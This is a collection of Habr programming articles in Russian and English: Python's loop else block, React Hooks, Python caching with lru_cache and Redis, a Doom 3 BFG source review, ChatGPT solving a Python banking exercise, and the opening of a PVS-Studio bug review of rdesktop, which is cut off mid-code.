* [TimeComplexity (aka «Big O» or «Big Oh»)](https://wiki.python.org/moin/TimeComplexity) (на английском)
* [Complexity of Python Operations](https://www.ics.uci.edu/~pattis/ICS-33/lectures/complexitypython.txt) (на английском)
| Часть 1 | [Часть 2](https://habrahabr.ru/post/319200/ "Python: коллекции, часть 2/4: индексирование, срезы, сортировка") | [Часть 3](https://habrahabr.ru/post/319876/ "Python: коллекции, часть 3/4: объединение коллекций, добавление и удаление элементов") | [Часть 4](https://habrahabr.ru/post/320288/ "Python: коллекции, часть 4/4: Все о выражениях-генераторах, генераторах списков, множеств и словарей") |
| --- | --- | --- | --- |
#### Приглашаю к обсуждению:
* Если я где-то допустил неточность или не учёл что-то важное — пишите в комментариях, важные комментарии будут позже добавлены в статью с указанием вашего авторства.
* Если какие-то моменты не понятны и требуется уточнение — пишите ваши вопросы в комментариях — или я или другие читатели дадут ответ, а дельные вопросы с ответами будут позже добавлены в статью.
|
https://habr.com/ru/post/319164/
| null |
ru
| null |
# Главный секрет блока else в циклах пайтона
Это короткая статья для новичков. Наверняка вы знаете, что в пайтоне для циклов `for` и `while` предусмотрен блок `else`. И с этим блоком возникает много путаницы, потому что его действие на первый взгляд неинтуитивно. Приходится тратить немного времени или заглядывать в документацию каждый раз, когда он встречается:
```
for f in files:
if f.uuid == match_uuid:
break
else:
raise FileNotFound()
```
Когда будет исключение: когда файл не найден? Когда найден? Когда список пуст? На этот вопрос сложно ответить, потому что блок `else` находится на одном уровне с блоком `for` и кажется, что это какое-то условие, относящиеся к самому списку; например, когда `for` не нашел ни одной записи. Но достаточно знать главный секрет блока `else` для циклов, чтобы больше никогда не терять на это время:
Блок `else` после циклов относится не к самому циклу, а к оператору `break`!
============================================================================
И действительно, блок `else` выполнится в любом случае, если только выполнение цикла не было прервано оператором `break`, `return` или `raise`.
Если читать пример выше так: «если файл имеет нужный нам uuid, то закончить цикл, иначе вызвать исключение», то все становится на свои места.
|
https://habr.com/ru/post/510426/
| null |
ru
| null |
# Functional components with React Hooks. Why it's better?
When React.js 16.8 was released we got the opportunity to use React Hooks. Hooks make us able to write fully-functional components using functions. We can use all React.js features and do in in more convenient way.
A lot of people don't agree with Hooks conception. In this article I'd like to tell about some important advantages React Hooks give you and why we need to write with Hooks.
I will not talk about how to use hooks. It is not very important for the examples. If you want to read something on this topic, you can use [official documentation](https://reactjs.org/docs/hooks-reference.html). Also, if this topic will be interesting for you, I will write more about Hooks.
Hooks allow us to reuse our code easily
---------------------------------------
Let's imagine a component rendering a simple form. It can be something showing us a few inputs and allow us to change it's values.
With the class notation, there will be something like this:
```
class Form extends React.Component {
state = {
// Fields values
fields: {},
};
render() {
return (
{/\* Inputs render \*/}
);
};
}
```
Let's imagine now that we want to automatically save our fields values to a backend whenever they changed. I suggest to skip the definition of external functions like `shallowEqual` and `debounce`.
```
class Form extends React.Component {
constructor(props) {
super(props);
this.saveToDraft = debounce(500, this.saveToDraft);
};
state = {
// Fields values
fields: {},
// Draft saving meta
draft: {
isSaving: false,
lastSaved: null,
},
};
saveToDraft = (data) => {
if (this.state.isSaving) {
return;
}
this.setState({
isSaving: true,
});
makeSomeAPICall().then(() => {
this.setState({
isSaving: false,
lastSaved: new Date(),
})
});
}
componentDidUpdate(prevProps, prevState) {
if (!shallowEqual(prevState.fields, this.state.fields)) {
this.saveToDraft(this.state.fields);
}
}
render() {
return (
{/\* Draft saving meta render \*/}
{/\* Inputs render \*/}
);
};
}
```
The same component with Hooks:
```
const Form = () => {
// Our state
const [fields, setFields] = useState({});
const [draftIsSaving, setDraftIsSaving] = useState(false);
const [draftLastSaved, setDraftLastSaved] = useState(false);
useEffect(() => {
const id = setTimeout(() => {
if (draftIsSaving) {
return;
}
setDraftIsSaving(true);
makeSomeAPICall().then(() => {
setDraftIsSaving(false);
setDraftLastSaved(new Date());
});
}, 500);
return () => clearTimeout(id);
}, [fields]);
return (
{/\* Draft saving meta render \*/}
{/\* Inputs render \*/}
);
}
```
As we see, there is not a big difference here. We replaced `this.state` with `useState` hook and saving the draft in `useEffect` hook now.
The difference I want to show here is (there is another differences too, but I'll concentrate on this one): we can easily extract this code from our component and use it somewhere else:
```
// useDraft hook can be used in any other component
const useDraft = (fields) => {
const [draftIsSaving, setDraftIsSaving] = useState(false);
const [draftLastSaved, setDraftLastSaved] = useState(false);
useEffect(() => {
const id = setTimeout(() => {
if (draftIsSaving) {
return;
}
setDraftIsSaving(true);
makeSomeAPICall().then(() => {
setDraftIsSaving(false);
setDraftLastSaved(new Date());
});
}, 500);
return () => clearTimeout(id);
}, [fields]);
return [draftIsSaving, draftLastSaved];
}
const Form = () => {
// Our state
const [fields, setFields] = useState({});
const [draftIsSaving, draftLastSaved] = useDraft(fields);
return (
{/\* Draft saving meta render \*/}
{/\* Inputs render \*/}
);
}
```
And we can use `useDraft` hook in other components! It is, of course, a very simple example, but code reusing is pretty important this and the example shows how easy it is with Hooks.
Hooks allow us to write component in more intuitive way
-------------------------------------------------------
Let's imagine a class component rendering, for example, a chat screen, chats list and message form. Like this:
```
class ChatApp extends React.Component {
state = {
currentChat: null,
};
handleSubmit = (messageData) => {
makeSomeAPICall(SEND_URL, messageData)
.then(() => {
alert(`Message is sent to chat ${this.state.currentChat}`);
});
};
render() {
return (
{
this.setState({ currentChat });
}} />
);
};
}
```
Then imagine our user using this chat component:
* They open chat 1
* They send a message (let's imagine some slow network)
* They open chat 2
* They see an alert about theirs message:
+ "Message is sent to chat 2"
But they're sent a message to the second chat, how did it happend? It was because the class method work with current value, not the value we had when we was starting a message request. It's not a big deal with a simple components like this, but it can be a source of bugs in more complex systems.
In the other hand, functional components acts in other way:
```
const ChatApp = () => {
const [currentChat, setCurrentChat] = useState(null);
const handleSubmit = useCallback(
(messageData) => {
makeSomeAPICall(SEND_URL, messageData)
.then(() => {
alert(`Message is sent to chat ${currentChat}`);
});
},
[currentChat]
);
render() {
return (
);
};
}
```
Let's imagine our user:
* They open chat 1
* They send a message (let's imagine some slow network)
* They open chat 2
* They see an alert about theirs message:
+ "Message is sent to chat 1"
Well, what's changed? Now we are working with a value, captured in render moment. We're creating a new `handleSubmit` every time `currentChat` changed. It allow us to forget about future changes and think about **now**.
*Every component render capturing everything it use*.
Hooks make components lifecycle gone
------------------------------------
This reason strongly intersects with the previous one. React is a declarative UI library. Declarativity makes UI creating and process way more easy. It allow us to forget about imperative DOM changes.
Even so, when we use classes, we face components lifecycle. It looks like this:
* Mounting
* Updating (whenever `state` or `props` changed)
* Unmounting
It seems convinient but I convinced that it only because of our habits. It's not like React.
Instead of this, functional components allow us to write components' code and to forget about lifecycle. We think only about *synchronization*. We write the function makes our UI from input props and inner state.
At first `useEffect` hook seems like replacement for `componentDidMount`, `componentDidUpdate` and other lifecycle methods. But it's not like this. When we use `useEffect` we said to React: "Hey, make this after rendering my component".
Here is a good example from the big [article about useEffect](https://overreacted.io/a-complete-guide-to-useeffect/):
* **React:** Give me the UI when the state is `0`.
* **Your component:**
+ Here’s the render result: `You clicked 0 times`.
+ Also remember to run this effect after you’re done: `() => { document.title = 'You clicked 0 times' }`.
* **React:** Sure. Updating the UI. Hey browser, I’m adding some stuff to the DOM.
* **Browser:** Cool, I painted it to the screen.
* **React:** OK, now I’m going to run the effect you gave me.
+ Running `() => { document.title = 'You clicked 0 times' }`.
It is way more declarative, isn't it?
In closing
----------
React Hooks allow us to get rid of few problems and to make development easier. We just need to change our mental model. Functional component in fact is a function of UI from the props. They describe how all of it must be in any moment and helps us forget about changes.
Well, we need to learn **how** to use it, but hey, did you write a class components properly at the first time?
|
https://habr.com/ru/post/443500/
| null |
en
| null |
# Не изобретая велосипед. Кэширование: рассказываем главные секреты оптимизации доступа к данным
Точно скажу, что костыли и велосипеды не лучшее решение, особенно если мы говорим о кэшировании, а конкретнее, если нам надо оптимизировать метод доступа к данным, чтобы он имел производительность выше, чем на источнике. Я докажу это на нескольких примерах, приведённых в статье, всего за 5 минут.

Кэширование в теории и на практике
----------------------------------
Прежде чем раскрыть всю суть, отмечу, что эта статья — продолжение нашего цикла про архитектуру highload-систем, где главным героем будет кэширование. Ранее, в материале [«Big Data с «кремом» от LinkedIn: инструкция о том, как правильно строить архитектуру системы»](https://habr.com/p/646441/), я вскользь коснулся вопроса кэширования данных, как способа снижения нагрузки на СУБД, а значит, повышения производительности нашего приложения. Суть кэширования очень простая – не надо каждый запрос приземлять на СУБД. Как же это реализовать? Давайте разберёмся и начнём с определений и классификации.
Кэширование – это подход, который, при правильном (!) использовании значительно ускоряет работу и снижает нагрузку на вычислительные ресурсы. Если ещё проще, кэширование — это метод оптимизации хранения и/или доступа к данным, при котором операции с этими данными производятся эффективнее, чем на источнике.
Теперь о классификации — в рамках этой статьи я хочу подробнее остановиться на двух подходах: LRU-кэширование и кэширование в Redis.
**Least Recently Used (Вытеснение давно неиспользуемых)**
LRU — это алгоритм, при котором в первую очередь вытесняется неиспользованный дольше всех элемент.
Кэш, реализованный посредством стратегии LRU, упорядочивает элементы в порядке хронологии их использования. Каждый раз, когда мы обращаемся к записи, алгоритм LRU перемещает её в верхнюю часть кэша. Таким образом, алгоритм может быстро определить запись, которая дольше всех не использовалась, проверив конец списка.
В модуле стандартной библиотеки Python *functools* реализован декоратор *@lru\_cache*, дающий возможность кэшировать результат выполнения функций, используя стратегию LRU.
Декоратор *@lru\_cache* под капотом использует словарь. Результат выполнения функции кэшируется под ключом, который соответствует вызову функции и её аргументам. О чём это говорит? Самые догадливые уже сообразили: чтобы декоратор работал, — аргументы должны быть хешируемыми.
**Вот пример:**
Нам нужно пробежаться по журналу событий (*audit\_log*), где каждый элемент имеет атрибут *user\_id* — уникальный идентификатор пользователя, подтверждающий определённое действие пользователем в информационной системе. При этом, один и тот же пользователь обычно совершает множественные действия в системе, а значит, событий с одинаковыми *used\_id* будет больше 1. Но идентификатор пользователя нам ни о чём не говорит. Это просто UUID и если вы не вундеркинд, который запоминает 100 знаков после запятой в числе π, то вам проще оперировать фамилией, именем и отчеством (ФИО). А где лежит ФИО? Правильно — в СУБД, в табличке с пользователями. И что теперь каждый раз делать запрос в СУБД по одному и тому же *user\_id*, чтобы получить ФИО? Конечно, нет!
**Применим LRU декоратор уже на конкретном примере:**
```
from functools import lru_cache
from pymongo import MongoClient
# открываем соединение к MongoDb
# получаем доступ к нашей коллекции с пользователями
client = MongoClient("localhost:27017")
collection = client.users_info
# функция для получения ФИО по id
@lru_cache
def get_fio_by_id(id)
doc = collection.fing_one({"_id": id})
if not doc:
return None
return doc["fio"]
# итерируемся по журналу событий
for event in audit_log:
# для конкретного события получаем идентификатор user_id
user_id = event.get("user_id")
if user_id:
# резолвим id в ФИО
print(get_fio_by_id(user_id))
```
Одна строчка кода, которая декорирует функцию *get\_fio\_by\_id()* и мы уже прикрутили LRU кэш + существенно повысили производительность приложения!
А точно не нужны велосипеды?
----------------------------
А что, если пойти ещё дальше? Мы же имеем большое распределённое приложение, и многие микросервисы ходят в СУБД за одинаковыми справочными данными. Конечно, можно везде накрутить LRU-кэши, но при этом, нам всё равно придётся из каждого сервиса делать запросы в СУБД за одинаковыми данными. Чтобы этого избежать, давайте использовать централизованный отказоустойчивый кэш на базе Redis!

Возможно ли обойтись одной строчкой в коде как в случае с LRU? Да! Самые внимательные и опытные уже наверняка догадались – нам нужен «Декоратор!».
Easy, here we go:
```
import json
from functools import wraps
from redis import StrictRedis
redis = StrictRedis()
def redis_cache(func):
@wraps(func)
def wrapper(*args, **kwargs):
# собираем ключ из аргументов ф-и.
key_parts = [func.__name__] + list(args)
key = '-'.join(key_parts)
result = redis.get(key)
if result is None:
# ничего не нашли в кэше – дергаем ф-ю и сохраняем результат.
value = func(*args, **kwargs)
value_json = json.dumps(value)
redis.set(key, value_json)
else:
# Ура, данные есть в кэше – используем их.
value_json = result.decode('utf-8')
value = json.loads(value_json)
return value
return wrapper
```
Если тут совсем ничего не понятно, то пора повторять матчасть по устройству декораторов в python.
Остался последний шаг — вишенка на торте в нашем декоре. Чтобы всё это гениальное творение использовать в приложении — просто меняем декоратор *@lru\_cache* на *@redis\_cache*.
**UPDATE**: Как справедливо отметили внимательные читатели, существует множество готовых к использованию библиотек для различных способов и стратегий кеширования: aiocache, cacheout, python-cache, cachetools. Список бесконечный...
That’s it!
|
https://habr.com/ru/post/654201/
| null |
ru
| null |
# DOOM 3 BFG — обзор исходного кода: введение (часть 1 из 4)
**Часть 1: Введение.**
[Часть 2: Многопоточность](http://habrahabr.ru/post/181081/)
Часть 3: Рендеринг (Прим. пер. — в процессе перевода)
Часть 4: Doom classic — интеграция (Прим. пер. — в процессе перевода)
26 ноября 2012 ID Software выпустила исходный код [Doom 3 BFG edition](https://github.com/id-Software/DOOM-3-BFG) (всего через месяц после появления игры на прилавках магазинов). Движок idTech4, которому уже почти 10 лет, был обновлен решениями, используемыми в idTech 5 ([Rage](http://ru.wikipedia.org/wiki/Rage_(%D0%B8%D0%B3%D1%80%D0%B0)) — первая игра на этом движке), и с его исходным кодом ознакомиться было очень интересно.
Я бы назвал движок «idTech4 улучшенный», т.к. по сути это idTech4, но с использованием элементов idTech5:
* Систему управления потоками (Threading system)
* Звуковую систему (Sound system)
* Систему управления ресурсами (Resources system)
До сих пор наиболее привлекательным аспектом является система управления потоками: Doom 3 была разработана на заре эпохи многоядерных систем, когда немногие компьютеры еще использовали [SMP](http://ru.wikipedia.org/wiki/%D0%A1%D0%B8%D0%BC%D0%BC%D0%B5%D1%82%D1%80%D0%B8%D1%87%D0%BD%D0%B0%D1%8F_%D0%BC%D1%83%D0%BB%D1%8C%D1%82%D0%B8%D0%BF%D1%80%D0%BE%D1%86%D0%B5%D1%81%D1%81%D0%BE%D1%80%D0%BD%D0%BE%D1%81%D1%82%D1%8C). Теперь правила изменились, даже телефоны оснащены несколькими ядрами и игровой движкок должен быть многопоточным, чтобы использовать весь потенциал машины.
Я надеюсь, что это вдохновит людей разбираться в исходном коде, улучшать свои навыки и становиться лучшими инженерами.
#### Первый контакт
Знакомство с Doom 3 BFG впечатляет, т.к. для запуска из исходников необходимо проделать всего 2 шага:
1. Получить исходники, расположенные на GitHub:
```
git clone https://github.com/id-Software/DOOM-3-BFG
```
2. Открыть Visual Studio 2010 Express и нажать F8 для компиляции. Готово!
**Примечание:** Если Direct3D SDK установлен, полный проект компилируется менее чем за минуту, выдав 5 минимальных предупреждений.
#### Режим отладки
Всего 3 шага необходимо, чтобы начать мастерить в Visual Studio 2010 Express:
1. В комадной строке отладки указать базовый путь:
```
+set fs_basepath "C:\Program Files\Steam\SteamApps\common\DOOM 3 BFG Edition" +set r_fullscreen 0
```
2. Открыть проект «Doom3BFG».
3. Нажать F5
#### Удобочитаемость исходного кода
##### Подмножество C++:
Doom 3 BFG написана на C++, языке настолько великом, что он может быть использован как для создания великолепного кода, так и для такой мерзости, от которой [ваши глаза будут кровоточить](https://code.google.com/p/v8/source/browse/branches/3.0/src/api.cc#1294). К счастью ID Software использовало подмножество языка С++, близкое к «С с классами», которое будет не таким сложным для восприятия:
* Отсутствуют исключения
* Нет ссылок (используются указатели)
* Минимальное использование шаблонов
* Константы повсюду
* Классы
* Полиморфизм
* Наследование
И несмотря на многопоточность, в коде не используются смарт-указатели или [Boost](http://ru.wikipedia.org/wiki/Boost). Какое облегчение (ведь это то, что обычно делает код нечитаемым).
##### Комментарии
Комментариев много и они довольно полезны, так как они, как правило, одним предложением описывают то, что просходит в наиболее важных местах следующего блока. Вот пример из `ParallelJobList.cpp`:
```
int idJobThread::Run() {
threadJobListState_t threadJobListState[MAX_JOBLISTS];
int numJobLists = 0;
int lastStalledJobList = -1;
while ( !IsTerminating() ) {
// fetch any new job lists and add them to the local list
if ( numJobLists < MAX_JOBLISTS && firstJobList < lastJobList ) {
threadJobListState[numJobLists].jobList = jobLists[firstJobList & ( MAX_JOBLISTS - 1 )].jobList;
threadJobListState[numJobLists].version = jobLists[firstJobList & ( MAX_JOBLISTS - 1 )].version;
threadJobListState[numJobLists].signalIndex = 0;
threadJobListState[numJobLists].lastJobIndex = 0;
threadJobListState[numJobLists].nextJobIndex = -1;
numJobLists++;
firstJobList++;
}
// if the priority is high then try to run through the whole list to reduce the overhead
// otherwise run a single job and re-evaluate priorities for the next job
bool singleJob = ( priority == JOBLIST_PRIORITY_HIGH ) ? false : jobs_prioritize.GetBool();
// try running one or more jobs from the current job list
int result = threadJobListState[currentJobList].jobList->RunJobs( threadNum, threadJobListState[currentJobList], singleJob );
```
В общем читатель получает непосредственное понимание каждой части алгоритма, и я надеюсь, что это вдохновит людей писать лучший код: ведь сейчас разрабатывая ПО, не главное быть большим асом чем другие. Не менее важно уметь работать в команде, создавая код:
* Изящно спроектированный
* Легко читаемый, с использованием комментариев где это нужно
Doom 3 BFG имеет высокие показатели по обоим этим позициям.
#### Что изменилось?
* 2 проекта «Game» (Doom III classic и Ressurection) объединены в один проект
* Убран cUrl
* Убрано глупое название DoomDLL… Это было на самом деле генерации DOOM3.EXE
* Убраны устаревшие инструменты Maya для экспорта md5 модели, анимации и пути камеры.
* Убран TypeInfo, взамен добавлен RTTI/Introspection.
Обозреватель решений (solution explorer) в Visual Studio стал заметно чище (до и после):
##### Подпроекты Doom 3 BFG
| | | |
| --- | --- | --- |
| **Projects** | **Builds** | Observations |
| Amplitude | Amplitude.lib | Используется в Doom Classic: Инструмент для регулировки амплитуды WAV. |
| Doom3BFG | Doom3BFG.exe | Движок Doom 3 BFG. |
| doomclassic | doomclassic.lib | Серьезно переработанный движок Doom1/2. |
| external | external.lib | Исходники jpeg-6 и zlib. |
| Game-d3xp | Game-d3xp.lib | Единая библиотека игры, включающая оригинальную игру + расширения + новые уровни. Обратите внимание, что теперь она собирается в статическую библиотеку вместо DLL. |
| idLib | idLib.lib | Пакет инструментов id software для работы с файловой системой. |
| timidity | timidity.lib | Используется вДум Classic для преобразования MIDI-файлов в формат WAV. |
#### Новая архитектура
Архитектура существенно отличается от оригинального Doom III: cейчас все компилируется в один монолитный исполняемый файл (оригинальный Doom III компилировался в один исполняемый файл и одну DLL содержащую игровую логику). Это было сделано по двум причинам (со слов с основного разработчика Брайана Харриса):
* Консоли, такие как PS3/Xbox360 не лучшим образом поддерживают динамические библиотеки.
* Ускорить скорость разработки. При использовании библиотеки dll возникают проблемы с выделением памяти. Это порождает ошибки которые трудно отследить.
#### Изменения связанные с разработкой для консолей:
Ориентация на Xbox 360 и PS3 в проекте, изначально ориентированном на ПК привело ко многим важным обновлениям:
1. Как упоминалось ранее вся игра содержится в одном исполняемом файле.
2. В игре для хранения различных частей используются файлы PAK (являющтеся ZIP архивами). Высокая латентность DVD приводов толкнуло ID Software к следующему распределению ресурсов: один файл, содержит всё необходимое для одной загрузки уровня.
3. Игровые активы были текстовыми, но для того, чтобы снизить время загрузки, некоторые из активов, таких как модели и анимация теперь двоичные ( .bmd5mesh и .bmd5anim ).
4. Doom 3 разрабатывался для работы с разрешением 640x480 с соотношением сторон 4:3. В настоящее время телевизоры и мониторы чаще всего имеют соотношение сторон 16:9, поэтому все меню были сделаны заново. Вероятно, в целях ускорения разработки, она реализуются на Adobe Flash. Doom 3 BFG использует собственный интерпретатор Flash (/neo/swf/ ). И снова Flash используется для того, чтобы ускорить разработку.
5. Рендеринг шейдеров был переписан с использованием GLSL 1.5. HLSL шейдеры могут преобразовываться на лету.
6. Для получения приемлимой частоты кадров фонарик нельзя было использовать вместе с оружием. (Прим. пер. — в оригинале есть фраза «Now with Doom 3 BFG it can be duck taped on weapons but for performances reason it won't cast any shadows. » Вероятнее всего имеется ввиду не «duck taped», а «duct taped» — скотч, т.е. «Теперь же, в Doom 3 BFG он может быть прикреплен к оружию...»)
7. Т.к. меню теперь кросплатформенно PC во многом утратило настройки рендеринга: мы получаем простую версию, которая используется как в ПК, так и консолях.
#### Многопоточность
За 10 лет, прошедших между разработкой старого и нового движка произошел сдвиг парадигмы: «бесплатный сыр» закончился, и игровые движки должны быть разработаны с использованием многопоточности. Поэтому наиболее привлекательной вещью для чтения в Doom III BFG является idTech5 Threading архитектура. (Подробный обзор во 2ой части перевода).
#### Рендеринг
Тут 2 главных изменения:
* Работает на Open GL 3.2 Совместимость профиля с использованием GLSL шейдеров 1.5.
* Использование многопоточности (до четырех потоков, работающих одновременно).
(Подробный обзор в 3ей части перевода)
#### Doom classic
Doom III BFG позволяет играть в Doom 1 и Doom 2. На первый взгляд простая задача интегрировать старый движок Doom1 в новый Doom 3 BFG: просто перенаправить все входы / выходы! Но с учетом режима разделенного экрана на PS3 и Xbox360 это реализуемо не так-то просто. (Подробный обзор в 4ой части перевода)
*Пост является переводом, но т.к. публикуюсь из песочницы — не могу изменить тип поста. Последующие части будут оформлены правильно. Ошибки перевода, опечатки с радостью исправлю, пишите в лс.*
[Оригинал первой части](http://fabiensanglard.net/doom3_bfg/index.php) — Fabien Sanglard
|
https://habr.com/ru/post/180973/
| null |
ru
| null |
# Как Chat GPT повлияет на текущую систему образования?
Чтобы ответить на данный вопрос, я решил воспользоваться алгоритмами chat gpt для решения достаточно простой задачи по программированию на python. Данная задача была взята из курса ВШЭ по python, и, я полагаю, что её уровень сложности сопоставим с лабораторной работой по информатике на 1 курсе ВУЗа. Вполне вероятно её использование и в обучении на популярных онлайн‑курсах. Данная задача была выбрана, как реальный пример для обучения Python. Понятно, что для опытных программистов данная задача покажется легкой прогулкой.
Задача
------
Задача состоит в том, чтобы написать программу, имитирующую систему управления счетами клиентов. Данная система должна поддерживать следующие операции:
* пополнение счета клиента;
* снятие со счета;
* запрос остатка денег по счету;
* перевод между клиентами;
* начисление процентов по вкладу.
Входные данные включают в себя количество передаваемых строк. В следующих строках через пробел вводятся название операции, имена клиентов и сумма операции.
```
# входные данные
7
DEPOSIT Ivanov 100
INCOME 5
BALANCE Ivanov
TRANSFER Ivanov Petrov 50
WITHDRAW Petrov 100
BALANCE Petrov
BALANCE Sidorov
```
На выходе программа должна вывести только функцию запроса баланса (остатка) по счету клиента. Если такого клиента нет в банке, то программа выводит «Error»:
```
# вывод
105
-50
ERROR
```
Решение chat gpt
----------------
После достаточно простого перевода формулировки задачи на английский язык бот выдал следующую программу:
```
class BankAccount:
def __init__(self, name):
self.name = name
self.balance = 0
def deposit(self, amount):
self.balance += amount
def withdraw(self, amount):
self.balance -= amount
def transfer(self, other, amount):
self.balance -= amount
other.balance += amount
def income(self, p):
self.balance += int(self.balance * p / 100)
class Bank:
def __init__(self):
self.accounts = {}
def deposit(self, name, amount):
if name not in self.accounts:
self.accounts[name] = BankAccount(name)
self.accounts[name].deposit(amount)
def withdraw(self, name, amount):
if name not in self.accounts:
self.accounts[name] = BankAccount(name)
self.accounts[name].withdraw(amount)
def balance(self, name):
if name in self.accounts:
return self.accounts[name].balance
else:
return "ERROR"
def transfer(self, name1, name2, amount):
if name1 not in self.accounts:
self.accounts[name1] = BankAccount(name1)
if name2 not in self.accounts:
self.accounts[name2] = BankAccount(name2)
self.accounts[name1].transfer(self.accounts[name2], amount)
def income(self, p):
for account in self.accounts.values():
if account.balance > 0:
account.income(p)
bank = Bank()
# Example usage
bank.deposit("John Doe", 1000)
bank.deposit("Jane Doe", 500)
bank.withdraw("John Doe", 200)
print(bank.balance("John Doe")) # 800
print(bank.balance("Jane Doe")) # 500
```
Как мы видим в данной программе неправильно учтены входные данные, следовательно, делаем новый запрос к боту с более подробным описанием входных данных, и в ответ получаем следующий алгоритм.Хочется отметить, что на написание кода у бота ушло чуть меньше минуты:
```
def bank_operations(n, operations):
bank = {}
for i in range(n):
operation = operations[i].split()
if operation[0] == "DEPOSIT":
name = operation[1]
amount = int(operation[2])
if name in bank:
bank[name] += amount
else:
bank[name] = amount
elif operation[0] == "WITHDRAW":
name = operation[1]
amount = int(operation[2])
if name in bank:
bank[name] -= amount
else:
bank[name] = -amount
elif operation[0] == "BALANCE":
name = operation[1]
if name in bank:
print(bank[name])
else:
print("ERROR")
elif operation[0] == "TRANSFER":
name1 = operation[1]
name2 = operation[2]
amount = int(operation[3])
if name1 in bank and name2 in bank:
bank[name1] -= amount
bank[name2] += amount
elif name1 in bank:
bank[name1] -= amount
bank[name2] = amount
elif name2 in bank:
bank[name1] = -amount
bank[name2] += amount
else:
bank[name1] = -amount
bank[name2] = amount
elif operation[0] == "INCOME":
p = int(operation[1])
for name in bank:
if bank[name] > 0:
bank[name] += bank[name] * p // 100
return bank
```
Данная программа с первого раза прошла все тесты, и не потребовала ни одного изменения в коде программы. Также хочется отметить, что на выходе мы получаем очень понятный код. По названию переменных можно с легкостью понять какие функции поддерживает данный алгоритм, и это приятно удивляет.
К чему это всё?
---------------
На мой субъективный взгляд появление chat gpt полностью изменит текущую систему обучения. Ведь теперь, чтобы решить ту или иную задачу онлайн‑курса или написать код для лабораторной работы в ВУЗ, достаточно просто вбить формулировку упражнения в chat gpt и спустя минуту вы получаете готовый код, который сразу же проходит все тесты.
#### Изменения на рынке труда
Думаю, что это повлечет за собой то, что на рынке будут невостребованными профессия junior — разработчика, так как его функции с быстротой и легкостью исполнит ИИ (косвенно об этом свидетельствуют массовые увольнения IT — специалистов в ведущих компаниях мира). Следовательно, системы обучения должны будут подстроиться под подготовку разработчиков уровня middle/senior. На данный момент такое образование на выходе получают только выпускники престижных российских вузов, обучающиеся на топовых специальностях, у которых за плечами большой портфель из разного рода проектов.
#### Изменения в образовании
Появление chat gpt явно поставит проблемы перед рынком онлайн‑курсов по IT с целью обучения той или иной профессией, который был и без того сомнительным. Однако полагаю возрастет важность «понимания» кода ( в частности ответа chat gpt), причем не только 1 конкретного языка программирования, а нескольких языков. Что касается ВУЗов, то программа обучения должна существенно усложниться, чтобы выпускать разрботчиков более высокого уровня. Приведенный пример использования chat gpt позволяет понять, что текущие обучающие задачи ИИ щелкает, как орешки)
#### Изменения в стеке программистов
Что касается стека программистов, то, я полагаю, что он будет постепенно расширяться. Ведь теперь для написания программного кода не треубется уметь писать код конкретном языке программирования — достаточно понимать синтаксис ответа от ИИ. Также полагаю увеличится потребность у компаний в интеграционных взаимодействиях как в одной системе (между разными кусками кода), так и между разными системами. Во‑первых, на разработку кода будет уходить меньше времени, и за одинаковый промежуток времени можно зарелизить большее количество функций. Во‑вторых, всё таки бот это бот, и на 100% понять человека он пока не может, поэтому человеку будет трудно описать боту интеграционные механизмы.
|
https://habr.com/ru/post/714002/
| null |
ru
| null |
# Проверка rdesktop и xrdp с помощью анализатора PVS-Studio

Это второй обзор из цикла статей о проверке открытых программ для работы с протоколом RDP. В ней мы рассмотрим клиент rdesktop и сервер xrdp.
В качестве инструмента для выявления ошибок использовался [PVS-Studio](https://www.viva64.com/ru/pvs-studio/). Это статический анализатор кода для языков C, C++, C# и Java, доступный на платформах Windows, Linux и macOS.
В статье представлены лишь те ошибки, которые показались мне интересными. Впрочем, проекты маленькие, поэтому и ошибок было мало :).
**Примечание**. Предыдущую статью о проверке проекта FreeRDP можно найти [здесь](https://habr.com/ru/company/pvs-studio/blog/444242/).
rdesktop
--------
[rdesktop](https://www.rdesktop.org/) — свободная реализация клиента RDP для UNIX-based систем. Его также можно использовать и под Windows, если собирать проект под Cygwin. Лицензирован под GPLv3.
Этот клиент имеет большую популярность — он используется по умолчанию в ReactOS, также для него можно найти сторонние графические front-end'ы. Тем не менее, он довольно стар: первый релиз состоялся 4 апреля 2001 года — на момент написания статьи его возраст составляет 17 лет.
Как я уже отметил ранее, проект совсем маленький. Он содержит примерно 30 тысяч строк кода, что немного странно, учитывая его возраст. Для сравнения, FreeRDP содержит в себе 320 тысяч строк. Вот вывод программы Cloc:

### Недостижимый код
[V779](https://www.viva64.com/ru/w/v779/) Unreachable code detected. It is possible that an error is present. rdesktop.c 1502
```
int
main(int argc, char *argv[])
{
....
return handle_disconnect_reason(deactivated, ext_disc_reason);
if (g_redirect_username)
xfree(g_redirect_username);
xfree(g_username);
}
```
Ошибка нас встречает сразу же в функции *main*: мы видим код, идущий после оператора *return* — этот фрагмент осуществляет очистку памяти. Тем не менее, ошибка не представляет угрозы: вся выделенная память вычистится операционной системой после завершения работы программы.
### Отсутствие обработки ошибок
[V557](https://www.viva64.com/ru/w/v557/) Array underrun is possible. The value of 'n' index could reach -1. rdesktop.c 1872
```
RD_BOOL
subprocess(char *const argv[], str_handle_lines_t linehandler, void *data)
{
int n = 1;
char output[256];
....
while (n > 0)
{
n = read(fd[0], output, 255);
output[n] = '\0'; // <=
str_handle_lines(output, &rest, linehandler, data);
}
....
}
```
Фрагмент кода в этом случае осуществляет чтение из файла в буфер до тех пор, пока файл не закончится. Однако обработка ошибок здесь отсутствует: если что-то пойдет не так, то *read* вернет -1, и тогда произойдет выход за границы массива *output*.
### Использование EOF в типе char
[V739](https://www.viva64.com/ru/w/v739/) EOF should not be compared with a value of the 'char' type. The '(c = fgetc(fp))' should be of the 'int' type. ctrl.c 500
```
int
ctrl_send_command(const char *cmd, const char *arg)
{
char result[CTRL_RESULT_SIZE], c, *escaped;
....
while ((c = fgetc(fp)) != EOF && index < CTRL_RESULT_SIZE && c != '\n')
{
result[index] = c;
index++;
}
....
}
```
Здесь мы видим некорректную обработку достижения конца файла: если *fgetc* вернет символ, код которого равен 0xFF, то он будет воспринят как конец файла (*EOF*).
*EOF* это константа, определенная обычно как -1. К примеру, в кодировке CP1251 последняя буква русского алфавита имеет код 0xFF, что соответствует числу -1, если мы говорим про переменную типа *char*. Получается, что символ 0xFF, как и *EOF* (-1) воспринимается как конец файла. Чтобы избежать подобных ошибок результат работы функции *fgetc* следует хранить в переменной типа *int*.
### Опечатки
**Фрагмент 1**
[V547](https://www.viva64.com/ru/w/v547/) Expression 'write\_time' is always false. disk.c 805
```
RD_NTSTATUS
disk_set_information(....)
{
time_t write_time, change_time, access_time, mod_time;
....
if (write_time || change_time)
